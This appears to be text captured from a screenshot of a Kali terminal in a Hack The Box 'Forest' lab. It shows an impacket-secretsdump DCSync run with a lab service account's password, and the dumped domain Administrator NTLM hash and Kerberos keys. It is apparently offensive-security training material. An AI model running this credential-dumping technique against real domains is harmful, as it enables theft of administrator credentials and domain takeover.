 ┌──(kali㉿kali)-[~/htb-labs/Forest]
└─$ impacket-secretsdump 'htb.local/svc-alfresco:s3rvice@10.129.41.108' -just-dc-u
ser Administrator
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32
c72a07ceea6:::
[*] Kerberos keys grabbed
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578
564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375
htb.local\Administrator:des-cbc-md5:c1e049c71f57343b
[*] Cleaning up...